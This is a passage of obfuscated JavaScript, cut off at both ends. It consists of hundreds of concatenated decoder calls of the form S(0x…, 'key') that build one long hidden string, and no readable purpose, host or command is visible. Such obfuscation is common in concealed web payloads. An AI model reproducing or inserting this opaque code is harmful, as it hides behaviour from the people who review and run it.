0,'qc$@')+S(0x1e5,'qPeS')+S(0x1359,'qe#T')+S(0x248,'Z%4i')+S(0x1da,'MoLD')+S(0xc1a,'cVuy')+S(0xb5a,'IE4m')+S(0xa20,'cVuy')+S(0x1289,'0heW')+S(0x3ff,'@P]t')+S(0x13a2,'^ZdC')+S(0xfb2,'[sN$')+S(0x11c4,'cVuy')+S(0x11c3,'PIfQ')+S(0xaa7,'[sN$')+S(0xe9e,'hb17')+S(0x146b,'Km99')+S(0x1506,'PIfQ')+S(0x1430,'])oS')+S(0x1046,'mD8R')+S(0x416,'MoLD')+S(0xa0f,'Yipp')+S(0x62d,'PIfQ')+S(0xda8,'srmc')+S(0x4f3,'Z%4i')+S(0xc8a,'@P]t')+S(0xbc0,'IE4m')+S(0x486,'Fcsa')+S(0x349,'!YOY')+S(0xa1d,'mD8R')+S(0x4fa,'qe#T')+S(0x11fc,'L[w)')+S(0x1559,'XQOJ')+S(0x60b,'nqs0')+S(0x10e0,'[sN$')+S(0x14f3,'YeNQ')+S(0xf05,'^ZdC')+S(0x588,'srmc')+S(0x13cf,'XQOJ')+S(0xda0,'!YOY')+S(0xcc,'!YOY')+S(0x12d3,'!YOY')+S(0x521,'Yipp')+S(0xb0e,'1$$Q')+S(0xe64,'4Q@*')+S(0x1234,'MoLD')+S(0x8ae,'cul%')+S(0x114c,'IE4m')+S(0x9b1,'srmc')+S(0x105d,'Z%4i')+S(0x11fd,'QDJt')+S(0x7c8,'DJoh')+S(0x1238,'nqs0')+S(0xaf4,'QDJt')+S(0x207,'Yipp')+S(0xc1,'srfF')+S(0x1471,'DJoh')+S(0x5c8,'YeNQ')+S(0xc32,'%M3s')+S(0x740,'PIfQ')+S(0xdeb,'kjAS')+S(0x7b1,'Z%4i')+S(0x394,'Z%4i')+S(0x642,'PIfQ')+S(0xb45,'0heW')+S(0x924,'@P]t')+S(0xa7a,'srfF')+S(0x6e9,'DJoh')+S(0x1051,'Z%4i')+S(0x56d,'qPeS')+S(0x406,'srmc')+S(0x1145,'%M3s')+S(0x52e,'%lqf')+S(0x145b,'@P]t')+S(0x890,'Km99')+S(0xea3,'@P]t')+S(0x186,'srfF')+S(0x1247,'YeNQ')+S(0xbd7,'srfF')+S(0xc43,'ovYV')+S(0x55e,'Z%4i')+S(0xd02,'hb17')+S(0x613,'kjAS')+S(0x679,'3bsr')+S(0xb9a,'[]Up')+S(0x33f,'a4mJ')+S(0x1253,'[sN$')+S(0x5df,'^ZdC')+S(0xff5,'ovYV')+S(0x14a9,'%lqf')+S(0x13b7,'3n0]')+S(0x11ed,'srfF')+S(0x13d7,'Fcsa'))+(S(0x108b,'xaOs')+S(0x1137,'c*lb')+S(0x13c3,'vCHm')+S(0x70c,'])oS')+S(0x11bf,'ovYV')+S(0xbbd,'qe#T')+S(0xc78,'3n0]')+S(0xb37,'nqs0')+S(0x64e,'4Q@*')+S(0x14cf,'Z%4i')+S(0x7cd,'Tp($')+S(0x8c3,'7V7]')+S(0xcec,'srmc')+S(0x4b1,'L[w)')+S(0x1248,'^ZdC')+S(0x124f,'qc$@')+S(0x14b4,'@P]t')+S(0x490,'3n0]')+S(0x28e,'7KBk')+S(0x1382,'@P]t')+S(0x7d9,'QDJt')+S(0x4a8,'qPeS')+S(0xad1,'7KBk')+S(0xe4,'qPeS')+S(0x14dc,'Fcsa')+S(0xd24,'MoLD')+S(0x587,'!YOY')+S(0xc6a,'^ZdC')+S(0xf83,'3bsr')+S(0xa16,'XQOJ')+S(0x1001,'%lqf')+S(0x9bb,'a4mJ')+S(0x173,'MoLD')+S(0x43f,'^ZdC')+S(0x522,'3n0]')+S(0x106c,'(OU1')+S(0x836,'7C%[')+S(0x10da,'])oS')+S(0x6ff,'DJoh')+S(0x53c,'kjAS')+S(0x431,'Tp($')+S(0x154e,'Km99')+S(0x1102,'kjAS')+S(0x1432,'!YOY')+S(0x90a,'hb17')+S(0xe56,'QDJt')+S(0x907,'@P]t')+S(0x1154,'Z%4i')+S(0xde4,'c*lb')+S(0xe32,'0heW')+S(0x25c,'xaOs')+S(0xc8d,'qe#T')+S(0x14fe,'hb17')+S(0xd8d,'vCHm')+S(0x6d0,'kjAS')+S(0xafe,'Tp($')+S(0x6ce,'YeNQ')+S(0x805,'qe#T')+S(0xf09,'7V7]')+S(0x7ec,'!YOY')+S(0x432,'ovYV')+S(0x14f0,'3bsr')+S(0x13c0,'4Q@*')+S(0x50e,'7KBk')+S(0x548,'@P]t')+S(0x1000,'4Q@*')+S(0x250,'0heW')+S(0x15c7,'vCHm')+S(0x3c5,'vCHm')+S(0x667,'4Q@*')+S(0x14bd,'Fcsa')+S(0xe15,'36$%')+S(0x12c0,'(^Kf')+S(0x858,'DJoh')+S(0x1045,'ovYV')+S(0x241,'c*lb')+S(0x9da,'DJoh')+S(0x53a,'c*lb')+S(0xc91,'[sN$')+S(0xbd8,'7V7]')+S(0x141c,'mD8R')+S(0xa32,'nqs0')+S(0x603,'t(5s')+S(0xae9,'[]Up')+S(0x727,'MoLD')+S(0x1067,'DJoh')+S(0x87c,'@P]t')+S(0x107f,'3bsr')+S(0xfe1,'QDJt')+S(0x121f,'cul%')+S(0xea8,'1$$Q')+S(0x13e,'L[w)')+S(0x66b,'t(5s')+S(0x6bf,'nqs0')+S(0x221,'[sN$')+S(0x147f,'7V7]')+S(0x764,'Tp($')+S(0xa55,'Km99')+S(0x18e,'3n0]')+S(0x1598,'qc$@')+S(0x82a,'MoLD')+S(0x1086,'XQOJ')+S(0x892,'7KBk')+S(0x189,'])oS')+S(0x1381,'Tp($')+S(0xcc9,'cVuy')+S(0x1393,'(OU1')+S(0xe19,'0heW')+S(0xe7e,'])oS')+S(0x63a,'L[w)')+S(0xa0e,'xaOs')+S(0x1426,'[sN$')+S(0x1481,'hb17')+S(0xc9,'ovYV')+S(0xec5,'1$$Q')+S(0x843,'srmc')+S(0xcf5,'mD8R')+S(0x1215,'t(5s')+S(0xaed,'kjAS')+S(0xba5,'@P]t')+S(0x5d7,'vCHm')+S(0x1575,'MoLD')+S(0x4d7,'36$%')+S(0x3bf,'MoLD')+S(0x11e3,'a4mJ')+S(0x11b2,'nqs0')+S(0x25f,'7C%[')+S(0x51f,'qe#T')+S(0x3ba,'nqs0')+S(0x26a,'%lqf')+S(0x16a,'xaOs')+S(0x14d,'qPeS')+S(0x10d2,'1$$Q')+S(0x145a,'cul%')+S(0x4fb,'srmc')+S(0x19e,'])oS')+S(0x9cc,'Km99')+S(0x404,'qe#T')+S(0xf59,'qPeS')+S(0x11a3,'srmc')+S(0x695,'srfF')+S(0xc9b,'36$%')+S(0x1fa,'36$%')+S(0x829,'qe#T')+S(0x107,'hb17')+S(0xed6,'PIfQ')+S(0x90e,'3n0]')+S(0xb8a,'qc$@')+S(0x334,'[sN$')+S(0x6ad,'hb17')+S(0xec1,'qPeS')+S(0x127e,'uHg]')+S(0x13fd,'[]Up')+S(0x748,'Fcsa')+S(0xca8,'kjAS')+S(0x91c,'!YOY')+S(0x811,'Fcsa')+S(0xec3,'^ZdC')+S(0x1334,'Z%4i')+S(0x97b,'36$%')+S(0x12aa,'MoLD')+S(0xe01,'QDJt')+S(0x34b,'hb17')+S(0xef7,'36$%')+S(0x949,'Z%4i')+S(0x393,'mD8R')+S(0xf5d,'PIfQ')+S(0x12a0,'QDJt')+S(0x12b7,'^ZdC')+S(0x5a2,'1$$Q')+S(0xb7b,'L[w)')+S(0x3a3,'Yipp')+S(0x149a,'%M3s')+S(0x69c,'!YOY')+S(0x135e,'!YOY')+S(0x14a8,'^ZdC')+S(0x6d1,'nqs0')+S(0xa15,'YeNQ')+S(0x4dd,'c*lb')+S(0x257,'@P]t')+S(0x14ec,'QDJt')+S(0x1237,'hb17')+S(0x1b0,'t(5s')+S(0x793,'a4mJ')+S(0x164,'a4mJ')+S(0x1206,'7C%[')+S(0x4e0,'7V7]')+S(0x8c8,'@P]t')+S(0x1433,'%lqf')+S(0x818,'Tp($')+S(0xd65,'7V7]')+S(0xe6c,'XQOJ')+S(0xa05,'1$$Q')+S(0x5b6,'qPeS')+S(0x915,'Fcsa')+S(0xb7c,'XQOJ')+S(0x9be,'hb17')+S(0xe1e,'cul%')+S(0x15b0,'srmc')+S(0xba7,'nqs0'))+(S(0x1024,'uHg]')+S(0x218,'mD8R')+S(0x14db,'Tp($')+S(0xad4,'])oS')+S(0x741,'uHg]')+S(0xcb8,'mD8R')+S(0x15b1,'%lqf')+S(0xb96,'%M3s')+S(0xf14,'IE4m')+S(0x3a1,'!YOY')+S(0xb60,'%lqf')+S(0x12c1,'MoLD')+S(0xe7d,'qe#T')+S(0x111e,'7V7]')+S(0xb00,'kjAS')+S(0xf1f,'YeNQ')+S(0x906,'])oS')+S(0x12d4,'cVuy')+S(0x1218,'%M3s')+S(0x11ef,'IE4m')+S(0x11c8,'Z%4i')+S(0x12a1,'cul%')+S(0xefb,'@P]t')+S(0x4f6,'1$$Q')+S(0x93f,'vCHm')+S(0xc5c,'(OU1')+S(0xeb1,'36$%')+S(0xcdf,'7C%[')+S(0x593,'(OU1')+S(0x352,'3bsr')+S(0x2f4,'36$%')+S(0x6bc,'uHg]')+S(0xb2a,'kjAS')+S(0x107a,'YeNQ')+S(0x895,'cVuy')+S(0x1499,'mD8R')+S(0xfb1,'a4mJ')+S(0xa82,'srmc')+S(0x7b0,'^ZdC')+S(0xe91,'7V7]')+S(0x778,'XQOJ')+S(0xabc,'uHg]')+S(0xf01,'nqs0')+S(0x39e,'Z%4i')+S(0x923,'srfF')+S(0x974,'Yipp')+S(0x7c9,'a4mJ')+S(0x7d8,'c*lb')+S(0x7d5,'XQOJ')+S(0xc8e,'@P]t')+S(0x760,'c*lb')+S(0x7ce,'Fcsa')+S(0x152e,'3bsr')+S(0x922,'mD8R')+S(0x3f0,'Fcsa')+S(0xa97,'!YOY')+S(0x121b,'Z%4i')+S(0x14c3,'nqs0')+S(0x179,'qc$@')+S(0x13ef,'qPeS')+S(0xb0a,'Fcsa')+S(0x1029,'%M3s')+S(0xca5,'xaOs')+S(0x12c2,'3bsr')+S(0xe55,'vCHm')+S(0xf3,'YeNQ')+S(0xd59,'0heW')+S(0x1267,'7C%[')+S(0x4aa,'(OU1')+S(0x15d7,'srmc')+S(0xb56,'nqs0')+S(0x131f,'0heW')+S(0x863,'t(5s')+S(0xf48,'kjAS')+S(0x720,'1$$Q')+S(0x457,'nqs0')+S(0x1c2,'MoLD')+S(0xe6b,'srfF')+S(0x10b3,'1$$Q')+S(0x11b1,'mD8R')+S(0x15e4,'uHg]')+S(0x10fb,'1$$Q')+S(0xe35,'0heW')+S(0xb3b,'xaOs')+S(0x1158,'36$%')+S(0x4ad,'^ZdC')+S(0xd69,'PIfQ')+S(0xeb6,'c*lb')+S(0x60e,'(^Kf')+S(0xa52,'nqs0')+S(0x102,'MoLD')+S(0x15a2,'0heW')+S(0x636,'!YOY')+S(0x30e,'DJoh')+S(0x9ba,'uHg]')+S(0x4a2,'srfF')+S(0x95c,'qc$@')+S(0x8f8,'[]Up')+S(0x15bd,'Z%4i')+S(0x10a0,'Tp($')+S(0x677,'QDJt')+S(0x468,'4Q@*')+S(0x150a,'mD8R')+S(0x306,'%M3s')+S(0xc5b,'(^Kf')+S(0x196,'Tp($')+S(0x1d2,'nqs0')+S(0x53f,'(^Kf')+S(0x4be,'1$$Q')+S(0xac5,'7KBk')+S(0xcb2,'0heW')+S(0xd07,'ovYV')+S(0x1f0,'t(5s')+S(0x92d,'3n0]')+S(0xa8e,'XQOJ')+S(0x1c3,'uHg]')+S(0x255,'7KBk')+S(0x897,'cVuy')+S(0x171,'cul%')+S(0x1cf,'Fcsa')+S(0x2e4,'ovYV')+S(0x103b,'(^Kf')+S(0x429,'QDJt')+S(0xecd,'])oS')+S(0x143a,'XQOJ')+S(0x261,'XQOJ')+S(0x122,'%M3s')+S(0x722,'MoLD')+S(0xf5a,'Tp($')+S(0xde0,'vCHm')+S(0xe69,'qPeS')+S(0x130,'a4mJ')+S(0x78e,'xaOs')+S(0x4a6,'vCHm')+S(0x84b,'kjAS')+S(0x13d0,'qe#T')+S(0xa51,'[]Up')+S(0x98f,'vCHm')+S(0xcca,'qc$@')+S(0x10e8,'4Q@*')+S(0x191,'srmc')+S(0x5a4,'7KBk')+S(0xeb5,'(OU1')+S(0xcc5,'qe#T')+S(0x462,'QDJt')+S(0x694,'Tp($')+S(0x1355,'3bsr')+S(0x158c,'xaOs')+S(0x13de,'ovYV')+S(0xb5f,'vCHm')+S(0xafc,'%M3s')+S(0x4e8,'IE4m')+S(0x61a,'[]Up')+S(0x1368,'IE4m')+S(0xe2b,'qe#T')+S(0x1108,'kjAS')+S(0x1589,'PIfQ')+S(0x109b,'kjAS')+S(0x6be,'[sN$')+S(0xd61,'DJoh')+S(0xae8,'hb17')+S(0x459,'qc$@')+S(0x10b1,'IE4m')+S(0x12f,'4Q@*')+S(0x13f,'srfF')+S(0x4bb,'srfF')+S(0xb27,'cVuy')+S(0x3c8,'qe#T')+S(0x1125,'ovYV')+S(0x45f,'@P]t')+S(0x2de,'srfF')+S(0x32d,'XQOJ')+S(0x594,'(^Kf')+S(0x387,'[sN$')+S(0x2e2,'%M3s')+S(0x1392,'srfF')+S(0x1325,'cVuy')+S(0x754,'4Q@*')+S(0x1eb,'hb17')+S(0xeef,'qe#T')+S(0xd6d,'cVuy')+S(0xe31,'7V7]')+S(0x383,'])oS')+S(0xaad,'Km99')+S(0x44a,'qPeS')+S(0xa23,'Km99')+S(0xbe8,'7C%[')+S(0x10ea,'xaOs')+S(0x15c5,'IE4m')+S(0x5c6,'IE4m')+S(0x11fa,'!YOY')+S(0x72c,'kjAS')+S(0xe42,'qPeS')+S(0xecf,'^ZdC')+S(0x338,'L[w)')+S(0xa78,'hb17')+S(0x507,'Fcsa')+S(0x103e,'!YOY')+S(0xc27,'cul%')+S(0x66d,'36$%'))+(S(0x441,'%M3s')+S(0x149f,'%M3s')+S(0xd21,'qPeS')+S(0x195,'mD8R')+S(0x4d8,'(^Kf')+S(0x13da,'7KBk')+S(0x33d,'%lqf')+S(0x433,'a4mJ')+S(0x696,'7KBk')+S(0x8d7,'srfF')+S(0x11e6,'[]Up')+S(0xca1,'3bsr')+S(0xf18,'36$%')+S(0xf81,'QDJt')+S(0x81f,'^ZdC')+S(0x45a,'srfF')+S(0x417,'qe#T')+S(0xe47,'qc$@')+S(0xa81,'XQOJ')+S(0xc5d,'XQOJ')+S(0x6b5,'@P]t')+S(0x1070,'MoLD')+S(0x997,'IE4m')+S(0x132b,'vCHm')+S(0x37a,'qPeS')+S(0x8ce,'3n0]')+S(0xb8c,'(OU1')+S(0x11e1,'qc$@')+S(0x1452,'L[w)')+S(0x12c3,'!YOY')+S(0x14a3,'7C%[')+S(0x9d1,'kjAS')+S(0x13e0,'xaOs')+S(0x1531,'vCHm')+S(0xdf1,'YeNQ')+S(0x12ee,'1$$Q')+S(0x3f7,'xaOs')+S(0x156,'[sN$')+S(0x8d5,'7V7]')+S(0x8fa,'PIfQ')+S(0x652,'7V7]')+S(0x6de,'ovYV')+S(0xf97,'qe#T')+S(0x7e9,'qe#T')+S(0xdd,'srmc')+S(0xf9f,'MoLD')+S(0xf43,'Km99')+S(0x714,'DJoh')+S(0x138b,'YeNQ')+S(0x113,'!YOY')+S(0x126b,'%M3s')+S(0x11b7,'nqs0')+S(0x4ca,'uHg]')+S(0x7fb,'uHg]')+S(0x6dc,'DJoh')+S(0xb1a,'cul%')+S(0x1160,'3bsr')+S(0x13d4,'])oS')+S(0x2f7,'a4mJ')+S(0x17a,'cVuy')+S(0x8ef,'[sN$')+S(0xb21,'kjAS')+S(0x472,'0heW')+S(0x158,'^ZdC')+S(0x49d,'3bsr')+S(0xd58,'7KBk')+S(0xe34,'xaOs')+S(0xe6e,'srmc')+S(0x4da,'Km99')+S(0xb41,'nqs0')+S(0x665,'@P]t')+S(0x1061,'3bsr')+S(0x45e,'nqs0')+S(0x1317,'cul%')+S(0x962,'Tp($')+S(0x185,'Fcsa')+S(0xf77,'qe#T')+S(0x13eb,'qe#T')+S(0x1561,'[]Up')+S(0x11b9,'3bsr')+S(0x1241,'@P]t')+S(0xb07,'3n0]')+S(0x402,'Yipp')+S(0x2e7,'srmc')+S(0x901,'srfF')+S(0x2d1,'srmc')+S(0x299,'7C%[')+S(0x4eb,'QDJt')+S(0xa39,'YeNQ')+S(0xeda,'srmc')+S(0xbc3,'xaOs')+S(0x14a,'0heW')+S(0x9ed,'[sN$')+S(0x91b,'!YOY')+S(0xfbf,'7V7]')+S(0x1299,'cul%')+S(0xd6f,'XQOJ')+S(0xf74,'t(5s')+S(0xa5c,'mD8R')+S(0xfe5,'(OU1')+S(0x45c,'nqs0')+S(0xf76,'vCHm')+S(0x13bc,'7V7]')+S(0x1566,'0heW')+S(0xe40,'mD8R')+S(0x1028,'srfF')+S(0x514,'(^Kf')+S(0x1059,'7C%[')+S(0x1303,'7KBk')+S(0x1420,'3bsr')+S(0xab5,'Tp($')+S(0x1254,'nqs0')+S(0x1dc,'qe#T')+S(0x794,'7C%[')+S(0x13f7,'mD8R')+S(0x100,'7C%[')+S(0x6c0,'nqs0')+S(0x125e,'qe#T')+S(0xe5,'])oS')+S(0x7e3,'qe#T')+S(0xd9d,'[]Up')+S(0xbe1,'(^Kf')+S(0x4bf,'0heW')+S(0x1353,'0heW')+S(0x14e5,'a4mJ')+S(0x260,'!YOY')+S(0x1497,'srmc')+S(0x11da,'t(5s')+S(0xe8c,'Fcsa')+S(0x101d,'XQOJ')+S(0xd1e,'@P]t')+S(0xd90,'DJoh')+S(0x919,'%lqf')+S(0x9e0,'mD8R')+S(0xc7d,'kjAS')+S(0x2df,'a4mJ')+S(0xb1d,'3bsr')+S(0xb36,'MoLD')+S(0x167,'a4mJ')+S(0xe4a,'qPeS')+S(0x9a4,'qc$@')+S(0x103c,'XQOJ')+S(0x4d5,'L[w)')+S(0xef0,'ovYV')+S(0xb50,'L[w)')+S(0xd10,'L[w)')+S(0x6f4,'%lqf')+S(0x3e3,'IE4m')+S(0x3e1,'[sN$')+S(0x12bf,'MoLD')+S(0xd83,'7KBk')+S(0x24f,'Yipp')+S(0xfc4,'[]Up')+S(0x40b,'[]Up')+S(0xd41,'Tp($')+S(0x5c3,'kjAS')+S(0x10c6,'qc$@')+S(0x100c,'Yipp')+S(0x83d,'%M3s')+S(0x379,'c*lb')+S(0xe3f,'DJoh')+S(0x5d5,'Z%4i')+S(0x10cb,'t(5s')+S(0x13f2,'c*lb')+S(0xa09,'MoLD')+S(0x10d9,'Tp($')+S(0xe25,'PIfQ')+S(0x1465,'srmc')+S(0x56b,'])oS')+S(0x13c1,'PIfQ')+S(0x150,'7C%[')+S(0x3cd,'^ZdC')+S(0xc71,'qc$@')+S(0x359,'1$$Q')+S(0x13ff,'])oS')+S(0x1361,'L[w)')+S(0xb55,'c*lb')+S(0x867,'7V7]')+S(0x95d,'srmc')+S(0x13ba,'(^Kf')+S(0x4b5,'uHg]')+S(0xbdf,'mD8R')+S(0x482,'0heW')+S(0xce8,'hb17')+S(0x3ea,'ovYV')+S(0x166,'srmc')+S(0xe50,'PIfQ')+S(0x107b,'xaOs')+S(0xa2b,'Z%4i')+S(0xc29,'cVuy')+S(0x15a4,'srfF')+S(0x1479,'!YOY')+S(0x1273,'%lqf')+S(0xfdb,'kjAS')+S(0x420,'t(5s')+S(0xc70,'QDJt')+S(0x1578,'DJoh')+S(0x84a,'0heW')+S(0x964,'^ZdC')+S(0xe66,'IE4m'))+(S(0x13b6,'mD8R')+S(0x341,'YeNQ')+S(0x6da,'(OU1')+S(0x8d0,'qe#T')+S(0xba,'xaOs')+S(0xdc8,'Tp($')+S(0x1207,'Z%4i')+S(0x146f,'^ZdC')+S(0x6d6,'qc$@')+S(0x830,'a4mJ')+S(0xa22,'t(5s')+S(0x41d,'mD8R')+S(0x1490,'qPeS')+S(0x66f,'L[w)')+S(0xf23,'%lqf')+S(0x3d5,'^ZdC')+S(0x4cd,'%M3s')+S(0x792,'QDJt')+S(0xcbf,'36$%')+S(0xa2c,'L[w)')+S(0x74e,'(^Kf')+S(0x9fd,'(OU1')+S(0x1537,'kjAS')+S(0x1118,'^ZdC')+S(0x1e4,'%M3s')+S(0x1427,'qe#T')+S(0x691,'3n0]')+S(0x78a,'7V7]')+S(0x3b7,'!YOY')+S(0x9a3,'!YOY')+S(0x1290,'!YOY')+S(0x54b,'Z%4i')+S(0x1039,'3n0]')+S(0x1296,'7KBk')+S(0x7ad,'7KBk')+S(0x14c,'nqs0')+S(0x14e,'7KBk')+S(0x2a8,'Z%4i')+S(0x816,'srmc')+S(0x138c,'Fcsa')+S(0x12cd,'DJoh')+S(0x12d1,'3bsr')+S(0x36b,'YeNQ')+S(0x130f,'[]Up')+S(0x1454,'Z%4i')+S(0x157c,'cul%')+S(0x1411,'7C%[')+S(0x1374,'Fcsa')+S(0x972,'@P]t')+S(0x4de,'qc$@')+S(0xa33,'IE4m')+S(0x86f,'7V7]')+S(0x11f,'L[w)')+S(0xa5d,'YeNQ')+S(0xbd1,'YeNQ')+S(0x512,'qc$@')+S(0x2af,'qPeS')+S(0x7de,'Tp($')+S(0x5d2,'0heW')+S(0xbc6,'7KBk')+S(0x49c,'qPeS')+S(0x831,'vCHm')+S(0x116e,'DJoh')+S(0x150e,'L[w)')+S(0x202,'IE4m')+S(0xe60,'(^Kf')+S(0x1084,'YeNQ')+S(0xcdc,'uHg]')+S(0xc92,'(^Kf')+S(0x1245,'(OU1')+S(0x11c0,'XQOJ')+S(0x3fa,'(OU1')+S(0x5d1,'36$%')+S(0x958,'^ZdC')+S(0x807,'%lqf')+S(0x14b7,'YeNQ')+S(0xdf8,'7V7]')+S(0xe96,'mD8R')+S(0xb29,'mD8R')+S(0x11ba,'a4mJ')+S(0x1416,'PIfQ')+S(0x13a9,'^ZdC')+S(0x560,'cul%')+S(0xd47,'DJoh')+S(0xa21,'[]Up')+S(0xf63,'MoLD')+S(0x1217,'mD8R')+S(0xd0f,'IE4m')+S(0xbd4,'qe#T')+S(0x1512,'3n0]')+S(0xe2,'7V7]')+S(0x1055,'t(5s')+S(0x15da,'srmc')+S(0x288,'(OU1')+S(0x206,'%lqf')+S(0xca,'cul%')+S(0x56e,'L[w)')+S(0x21e,'L[w)')+S(0x14ac,'3n0]')+S(0xffc,'kjAS')+S(0xf34,'IE4m')+S(0xf0a,'%M3s')+S(0x95e,'3bsr')+S(0x18d,'Tp($')+S(0x1467,'cul%')+S(0x1573,'!YOY')+S(0x3b6,'cVuy')+S(0xf25,'[sN$')+S(0x1124,'vCHm')+S(0x4b2,'QDJt')+S(0x477,'hb17')+S(0x12ae,'@P]t')+S(0xeed,'DJoh')+S(0x13b,'(^Kf')+S(0x7a6,'!YOY')+S(0xeec,'srmc')+S(0x1178,'%M3s')+S(0x6e2,'t(5s')+S(0x10f9,'XQOJ')+S(0x1007,'xaOs')+S(0x2d3,'t(5s')+S(0x10c,'(OU1')+S(0xee3,'uHg]')+S(0xe98,'cVuy')+S(0xa99,'qPeS')+S(0x14b8,'nqs0')+S(0xc12,'srfF')+S(0x115c,'YeNQ')+S(0xefc,'36$%')+S(0x4b0,'[]Up')+S(0xeaa,'a4mJ')+S(0x1038,'%lqf')+S(0x460,'3n0]')+S(0x5e5,'Km99')+S(0xfd8,'a4mJ')+S(0xe9b,'[]Up')+S(0xbd,'a4mJ')+S(0xb90,'3bsr')+S(0x14ce,'a4mJ')+S(0x1482,'ovYV')+S(0xb11,'srfF')+S(0xcbe,'Km99')+S(0x157e,'XQOJ')+S(0x1370,'7C%[')+S(0x77a,'@P]t')+S(0x1034,'MoLD')+S(0xe3c,'qc$@')+S(0x13ed,'a4mJ')+S(0x12ec,'srfF')+S(0xa3a,'qe#T')+S(0x7e5,'srmc')+S(0xb9,'7V7]')+S(0x152a,'4Q@*')+S(0x1229,'7C%[')+S(0x316,'L[w)')+S(0x1494,'4Q@*')+S(0x13dd,'(^Kf')+S(0x1f9,'Tp($')+S(0xaaa,'ovYV')+S(0x1576,'4Q@*')+S(0x1202,'Fcsa')+S(0x763,'qe#T')+S(0x492,'XQOJ')+S(0x445,'PIfQ')+S(0x1288,'IE4m')+S(0xc0b,'c*lb')+S(0xee7,'^ZdC')+S(0x731,'])oS')+S(0x435,'qc$@')+S(0x1092,'srmc')+S(0x11af,'%lqf')+S(0xb6,'srfF')+S(0x42d,'c*lb')+S(0x3ee,'%lqf')+S(0x10db,'uHg]')+S(0x99a,'Yipp')+S(0x2c8,'(OU1')+S(0x103f,'@P]t')+S(0x400,'Fcsa')+S(0x97e,'cVuy')+S(0x9ea,'4Q@*')+S(0x312,'Tp($')+S(0x127f,'vCHm')+S(0x31e,'kjAS')+S(0xcdd,'ovYV')+S(0x117c,'[]Up')+S(0x27c,'3n0]')+S(0x8f3,'Fcsa')+S(0x258,'a4mJ')+S(0xe8d,'ovYV')+S(0x6cd,'cul%')+S(0x197,'PIfQ')+S(0x94b,'7C%[')+S(0xf42,'Fcsa')+S(0x9aa,'Fcsa')+S(0xbfd,'YeNQ')+S(0xed7,'[]Up')+S(0x328,'@P]t')+S(0x11dc,'kjAS')+S(0xf7b,'XQOJ'))+(S(0xc9c,'(^Kf')+S(0xef4,'kjAS')+S(0xc66,'%lqf')+S(0x99d,'QDJt')+S(0x5c4,'[sN$')+S(0x91e,'qPeS')+S(0x7ff,'cVuy')+S(0x719,'cul%')+S(0x1291,'7KBk')+S(0x131a,'cVuy')+S(0xd9e,'IE4m')+S(0x1ab,'XQOJ')+S(0x781,'t(5s')+S(0xf95,'(^Kf')+S(0x1b8,'YeNQ')+S(0x143b,'MoLD')+S(0xf0c,'nqs0')+S(0x2cd,'a4mJ')+S(0x609,'7V7]')+S(0x152,'PIfQ')+S(0x13f9,'xaOs')+S(0x604,'[]Up')+S(0x2bc,'IE4m')+S(0xd37,'qPeS')+S(0xf08,'(OU1')+S(0x15c,'a4mJ')+S(0xff8,'Z%4i')+S(0x9b4,'DJoh')+S(0x88a,'a4mJ')+S(0x145f,'cul%')+S(0x120f,'4Q@*')+S(0xdf6,'3n0]')+S(0x833,'PIfQ')+S(0x672,'7C%[')+S(0x508,'@P]t')+S(0x51a,'YeNQ')+S(0xf56,'%lqf')+S(0x1518,'cul%')+S(0x1228,'DJoh')+S(0xcbb,'[]Up')+S(0xf51,'7KBk')+S(0x346,'L[w)')+S(0x1de,'4Q@*')+S(0x1424,'7C%[')+S(0x5dd,'mD8R')+S(0x243,'[sN$')+S(0x1128,'7V7]')+S(0x6fa,'%M3s')+S(0x54f,'%lqf')+S(0x1565,'t(5s')+S(0x356,'(OU1')+S(0xec4,'DJoh')+S(0x11a,'L[w)')+S(0x205,'7V7]')+S(0x2e9,'(OU1')+S(0xfd7,'vCHm')+S(0xadc,'(OU1')+S(0x1562,'mD8R')+S(0x92b,'!YOY')+S(0x5d6,'qc$@')+S(0x466,'mD8R')+S(0x5a9,'srmc')+S(0xf8c,'])oS')+S(0x10d1,'[]Up')+S(0x800,'xaOs')+S(0x385,'36$%')+S(0xc1b,'qe#T')+S(0x93c,'1$$Q')+S(0x2b1,'(^Kf')+S(0x10a2,'Tp($')+S(0xb08,'qe#T')+S(0xf3b,'7KBk')+S(0x10e,'3bsr')+S(0x448,'XQOJ')+S(0x3e9,'[]Up')+S(0x1be,'uHg]')+S(0x132,'MoLD')+S(0xdcc,'%lqf')+S(0xaa3,'qe#T')+S(0x15ee,'MoLD')+S(0x12fa,'xaOs')+S(0xfd0,'1$$Q')+S(0xd01,'4Q@*')+S(0x1fc,'36$%')+S(0x124b,'srmc')+S(0x303,'Z%4i')+S(0xf06,'QDJt')+S(0x1d5,'vCHm')+S(0x8ca,'3bsr')+S(0xe11,'Km99')+S(0x1151,'vCHm')+S(0x1250,'%M3s')+S(0x3b2,'Km99')+S(0x580,'PIfQ')+S(0x15ba,'uHg]')+S(0x2fe,'qe#T')+S(0x1f1,'7V7]')+S(0x46b,'7KBk')+S(0x1332,'hb17')+S(0x224,'nqs0')+S(0x576,'cVuy')+S(0x766,'cVuy')+S(0x97a,'7KBk')+S(0x12fe,'(^Kf')+S(0x2aa,'[]Up')+S(0x10f7,'4Q@*')+S(0xea,'0heW')+S(0x1d0,'c*lb')+S(0xf40,'Km99')+S(0x10ec,'kjAS')+S(0x230,'mD8R')+S(0xb26,'Km99')+S(0xcfe,'srfF')+S(0x40e,'a4mJ')+S(0xd32,'L[w)')+S(0x272,'36$%')+S(0x557,'MoLD')+S(0x1040,'(OU1')+S(0x5cc,'Yipp')+S(0x533,'srfF')+S(0x33a,'36$%')+S(0x3b8,'3bsr')+S(0x4c1,'7KBk')+S(0x160,'qPeS')+S(0x87b,'qPeS')+S(0x1459,'7C%[')+S(0x2a2,'QDJt')+S(0x14f7,'4Q@*')+S(0x143,'kjAS')+S(0xc6f,'qe#T')+S(0x77b,'3n0]')+S(0xe83,'cVuy')+S(0xe2a,'7V7]')+S(0xc61,'3bsr')+S(0x15df,'a4mJ')+S(0x14c5,'[]Up')+S(0x3fe,'qPeS')+S(0xe41,'uHg]')+S(0x1256,'Tp($')+S(0x5ab,'Z%4i')+S(0x849,'t(5s')+S(0xed2,'srfF')+S(0x1435,'L[w)')+S(0x22f,'3n0]')+S(0x1352,'[]Up')+S(0x10a8,'[]Up')+S(0xd00,'srfF')+S(0x76d,'DJoh')+S(0xe23,'c*lb')+S(0x1351,'@P]t')+S(0x10d0,'])oS')+S(0x10f4,'PIfQ')+S(0x1097,'cVuy')+S(0x606,'mD8R')+S(0x6c4,'nqs0')+S(0x8d3,'Fcsa')+S(0xbb4,'L[w)')+S(0x6bb,'7V7]')+S(0x7f6,'Z%4i')+S(0xf99,